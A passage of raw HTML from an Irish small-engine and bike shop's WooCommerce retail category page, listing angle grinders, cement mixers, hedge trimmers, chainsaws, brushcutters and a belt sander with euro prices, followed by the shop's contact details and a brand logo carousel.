	<div class="astra-shop-thumbnail-wrap"><a href="https://www.thebikestop.ie/product/bosch-angle-grinder-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.thebikestop.ie/wp-content/uploads/2020/02/bosch_angle_grinder_9a-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.thebikestop.ie/product/bosch-angle-grinder-9/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Bosch 9&#8243; Angle Grinder</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.00</bdi></span></span>
<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="?add-to-cart=4272" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4272" data-product_sku="" aria-label="Add &ldquo;Bosch 9&quot; Angle Grinder&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post astra-woo-hover-swap desktop-align-left tablet-align-left mobile-align-left product type-product post-4306 status-publish last instock product_cat-angle-grinders product_cat-retail has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Sale!</span>
	<a href="https://www.thebikestop.ie/product/bosch-angle-grinder-4-5-and-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.thebikestop.ie/wp-content/uploads/2020/02/bosch_angle_grinder_4_5_115_mm-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.thebikestop.ie/product/bosch-angle-grinder-4-5-and-9/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Bosch Angle Grinder 4.5&#8243; and 9&#8243;</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>119.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>109.00</bdi></span></ins></span>
<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="?add-to-cart=4306" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4306" data-product_sku="" aria-label="Add &ldquo;Bosch Angle Grinder 4.5&quot; and 9&quot;&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post astra-woo-hover-swap desktop-align-left tablet-align-left mobile-align-left product type-product post-4320 status-publish first instock product_cat-cement-mixers product_cat-retail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.thebikestop.ie/product/electric-power-mac-cement-mixer-110v-only-12months-warranty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.thebikestop.ie/wp-content/uploads/2020/02/power_mec_cement_mixer_electric-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.thebikestop.ie/product/electric-power-mac-cement-mixer-110v-only-12months-warranty/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Electric Power Mac Cement Mixer 110v, pick up only</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>549.00</bdi></span></span>
<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="?add-to-cart=4320" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4320" data-product_sku="" aria-label="Add &ldquo;Electric Power Mac Cement Mixer 110v, pick up only&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post astra-woo-hover-swap desktop-align-left tablet-align-left mobile-align-left product type-product post-3014 status-publish instock product_cat-hecht-hedge-trimmers-retail product_cat-hedge-trimmers product_cat-retail has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.thebikestop.ie/product/hecht-9275-petrol-hedge-trimmer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.thebikestop.ie/wp-content/uploads/2019/06/Hecht-9275-Petrol-Hedge-Trimmer-featured-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hecht 9275 Petrol Hedge Trimmer" decoding="async" /><img width="300" height="225" src="https://www.thebikestop.ie/wp-content/uploads/2019/06/Hecht-9275-Petrol-Hedge-Trimmer-1-300x225.jpg" class="show-on-hover" alt="" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.thebikestop.ie/product/hecht-9275-petrol-hedge-trimmer/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Hecht 9275 Petrol Hedge Trimmer</h2></a>
<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="https://www.thebikestop.ie/product/hecht-9275-petrol-hedge-trimmer/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="3014" data-product_sku="" aria-label="Read more about &ldquo;Hecht 9275 Petrol Hedge Trimmer&rdquo;" rel="nofollow">Read more</a></div></li>
<li class="ast-col-sm-12 ast-article-post astra-woo-hover-swap desktop-align-left tablet-align-left mobile-align-left product type-product post-4327 status-publish last instock product_cat-chainsaws product_cat-retail has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.thebikestop.ie/product/hecht-951-55cc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.thebikestop.ie/wp-content/uploads/2020/02/hecht-951_55cc-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.thebikestop.ie/product/hecht-951-55cc/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Hecht 951 &#8211; 55cc Chainsaw</h2></a>
<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="https://www.thebikestop.ie/product/hecht-951-55cc/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="4327" data-product_sku="" aria-label="Read more about &ldquo;Hecht 951 - 55cc Chainsaw&rdquo;" rel="nofollow">Read more</a></div></li>
<li class="ast-col-sm-12 ast-article-post astra-woo-hover-swap desktop-align-left tablet-align-left mobile-align-left product type-product post-4360 status-publish first instock product_cat-retail product_cat-strimmers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.thebikestop.ie/product/jo-mac-brushcutter-26cc-cg-260-bn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="182" src="https://www.thebikestop.ie/wp-content/uploads/2020/02/warrior_brushcutter_26cc_cg_260_bn.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.thebikestop.ie/product/jo-mac-brushcutter-26cc-cg-260-bn/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">jo mac Brushcutter &#8211; 26cc &#8211; CG 260 BN</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>325.00</bdi></span></span>
<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="?add-to-cart=4360" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4360" data-product_sku="" aria-label="Add &ldquo;jo mac Brushcutter - 26cc - CG 260 BN&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post astra-woo-hover-swap desktop-align-left tablet-align-left mobile-align-left product type-product post-4364 status-publish instock product_cat-retail product_cat-strimmers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.thebikestop.ie/product/jo-mac-brushcutter-33cc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="182" src="https://www.thebikestop.ie/wp-content/uploads/2020/02/warrior_brushcutter_26cc_cg_260_bn.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.thebikestop.ie/product/jo-mac-brushcutter-33cc/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Jo Mac Brushcutter &#8211; 33cc</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>325.00</bdi></span></span>
<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="?add-to-cart=4364" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4364" data-product_sku="" aria-label="Add &ldquo;Jo Mac Brushcutter - 33cc&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post astra-woo-hover-swap desktop-align-left tablet-align-left mobile-align-left product type-product post-4314 status-publish last onbackorder product_cat-belt-sanders product_cat-retail has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.thebikestop.ie/product/makita-belt-sander-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.thebikestop.ie/wp-content/uploads/2020/02/belt_sander_4-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.thebikestop.ie/product/makita-belt-sander-4/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Makita Belt Sander 4&#8243;</h2></a>
<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="https://www.thebikestop.ie/product/makita-belt-sander-4/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="4314" data-product_sku="" aria-label="Read more about &ldquo;Makita Belt Sander 4&quot;&rdquo;" rel="nofollow">Read more</a></div></li>
<li class="ast-col-sm-12 ast-article-post astra-woo-hover-swap desktop-align-left tablet-align-left mobile-align-left product type-product post-4355 status-publish first instock product_cat-retail product_cat-strimmers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.thebikestop.ie/product/maruyama-bc2301h-rs-mar363965/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.thebikestop.ie/wp-content/uploads/2020/02/bc3021h_rs_mar_363965-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.thebikestop.ie/product/maruyama-bc2301h-rs-mar363965/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Maruyama Straight Shaft Brushcutter &#8211; BC2301H-RS &#8211; MAR363965 bull handlebars</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>425.00</bdi></span></span>
<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="?add-to-cart=4355" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4355" data-product_sku="" aria-label="Add &ldquo;Maruyama Straight Shaft Brushcutter - BC2301H-RS - MAR363965 bull handlebars&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post astra-woo-hover-swap desktop-align-left tablet-align-left mobile-align-left product type-product post-4324 status-publish instock product_cat-cement-mixers product_cat-retail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.thebikestop.ie/product/petrol-power-mec-cement-mixer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.thebikestop.ie/wp-content/uploads/2020/02/power_mec_cement_mixer_electric-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.thebikestop.ie/product/petrol-power-mec-cement-mixer/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Petrol victor Cement Mixer c/w briggs and stratton engine and a 12months warranty</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>749.00</bdi></span></span>
<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="?add-to-cart=4324" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4324" data-product_sku="" aria-label="Add &ldquo;Petrol victor Cement Mixer c/w briggs and stratton engine and a 12months warranty&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post astra-woo-hover-swap desktop-align-left tablet-align-left mobile-align-left product type-product post-4331 status-publish last instock product_cat-chainsaws product_cat-retail has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.thebikestop.ie/product/shindaiwa-chainsaws/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.thebikestop.ie/wp-content/uploads/2020/02/shindaiwa_chainsaws-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.thebikestop.ie/product/shindaiwa-chainsaws/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Shindaiwa Chainsaws</h2></a>
<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="https://www.thebikestop.ie/product/shindaiwa-chainsaws/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="4331" data-product_sku="" aria-label="Read more about &ldquo;Shindaiwa Chainsaws&rdquo;" rel="nofollow">Read more</a></div></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.thebikestop.ie/product-category/retail/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.thebikestop.ie/product-category/retail/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19fb9451 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="19fb9451" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div data-dce-background-overlay-color="#ffffff" data-dce-background-image-url="https://www.thebikestop.ie/wp-content/uploads/2018/11/Mountain-bike-dirt-bike-over-tree-trunk.jpg" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37d500f4" data-id="37d500f4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27d5cef elementor-widget elementor-widget-heading" data-id="27d5cef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We Accept Payment Methods By Phone</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dba7bcf elementor-widget elementor-widget-heading" data-id="dba7bcf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4c20e89e elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c20e89e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-mobile" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Mobile: (085) 248 8317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-phone" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Landline: (071) 98 42642</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d4ddcb8 elementor-widget elementor-widget-heading" data-id="5d4ddcb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Alternatively</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e059b52 elementor-widget elementor-widget-heading" data-id="1e059b52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Message us in the contact form below and we will get in touch with you as soon as possible</h2>		</div>
				</div>
				<div data-dce-background-color="#ed3b31" class="elementor-element elementor-element-7a7753f3 elementor-align-center elementor-widget elementor-widget-button" data-id="7a7753f3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#contact" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Message Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-dce-background-color="#ffffff" class="elementor-section elementor-top-section elementor-element elementor-element-5cc32f11 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5cc32f11" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6120e134" data-id="6120e134" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f2ab8a2 elementor-widget elementor-widget-shortcode" data-id="5f2ab8a2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="2327" data-term-id="68" data-obj-id="68" class="elementor elementor-2327 dce-elementor-term-68 elementor-location-archive">
					<div class="elementor-section-wrap">
								<section data-dce-background-color="#ffffff" class="elementor-section elementor-top-section elementor-element elementor-element-415cf34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="415cf34" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18ee59d" data-id="18ee59d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c034f93 elementor-widget elementor-widget-heading" data-id="c034f93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Main agents for</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-dce-background-color="#ffffff" class="elementor-section elementor-top-section elementor-element elementor-element-6ef6815 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ef6815" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8e6d89" data-id="e8e6d89" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0107870 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="0107870" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay_speed&quot;:2500,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;speed&quot;:1000,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://www.thebikestop.ie/wp-content/uploads/2018/11/kawasaki-engines-black-e1541691533308.png)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://www.thebikestop.ie/wp-content/uploads/2018/11/Maruyama-engine-repairs-the-bike-stop-bundoran.png)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://www.thebikestop.ie/wp-content/uploads/2018/11/Bosch-small-engine-repairs-the-bike-stop-bundoran.png)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://www.thebikestop.ie/wp-content/uploads/2019/04/masport-logo-the-bike-stop-and-small-engine-repairs.jpg)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68ee3450 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="68ee3450" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a7c068f" data-id="3a7c068f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-129cc8b2 elementor-widget elementor-widget-shortcode" data-id="129cc8b2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="2433" data-term-id="68" data-obj-id="68" class="elementor elementor-2433 dce-elementor-term-68 elementor-location-archive">
					<div class="elementor-section-wrap">
								<section data-dce-background-overlay-color="rgba(255,94,94,0.43)" data-dce-background-image-url="https://www.thebikestop.ie/wp-content/uploads/2018/11/Mountain-bike-dirt-bike.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-11645f4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11645f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-be9540f" data-id="be9540f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a8d7661 elementor-widget elementor-widget-heading" data-id="a8d7661" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LET'S GET IN TOUCH</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54d6087 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54d6087" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-513c623" data-id="513c623" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbc0673 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="bbc0673" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
							<i class="fa fa-check-circle" aria-hidden="true"></i>
						</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c0234b8" data-id="c0234b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a8b7545 elementor-widget elementor-widget-text-editor" data-id="a8b7545" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are Open: Mon &#8211; Sat 9am &#8211; 6pm</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6bd0d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6bd0d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66547cc" data-id="66547cc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8ca5302 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="8ca5302" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
							<i class="fa fa-mobile" aria-hidden="true"></i>
						</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a89e3d0" data-id="a89e3d0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b534772 elementor-widget elementor-widget-text-editor" data-id="b534772" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Mobile: (085) 248 8317</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2be9bb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2be9bb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-106bb17" data-id="106bb17" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8a6adf6 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="8a6adf6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
							<i class="fa fa-phone-square" aria-hidden="true"></i>
						</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7008f9d" data-id="7008f9d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a2a7b0b elementor-widget elementor-widget-text-editor" data-id="a2a7b0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Landline: (071) 98 42642</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a323614 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a323614" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39cbf97" data-id="39cbf97" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b4569cb elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="b4569cb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2147e7b" data-id="2147e7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
